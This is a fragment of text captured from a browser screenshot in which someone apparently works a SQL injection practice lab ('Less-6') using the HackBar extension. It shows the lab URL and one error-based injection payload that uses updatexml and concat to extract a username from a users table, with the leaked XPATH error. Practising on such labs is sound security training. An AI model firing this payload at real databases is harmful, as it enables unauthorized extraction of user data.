 Welcome Dhakkan
XPATH syntax error: '>secure'
.109
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-6/
?id=1" and updatexml(0x3a,concat(0x3e,(select username from users limit 3,1)),1)%23
@用户7575836589